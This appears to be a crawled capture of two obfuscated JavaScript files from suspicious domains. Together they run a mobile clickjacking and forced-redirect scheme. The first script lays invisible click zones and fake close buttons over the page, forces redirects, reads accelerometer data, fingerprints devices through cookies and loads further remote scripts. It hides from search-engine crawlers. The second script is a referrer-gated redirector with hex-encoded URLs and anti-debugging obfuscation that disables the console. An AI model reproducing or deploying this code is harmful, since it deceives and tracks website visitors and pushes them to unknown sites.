{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{11@oKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0np(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0np(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Oh25Qns{md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18d0f32c268536ff3gg.lzicw0.com:8005/sc/2013?n=cymsysmz
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@0}s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}Q0np(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q0np(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var cymsysmz_is_ws = cymsysmz_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.eaukrmt.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

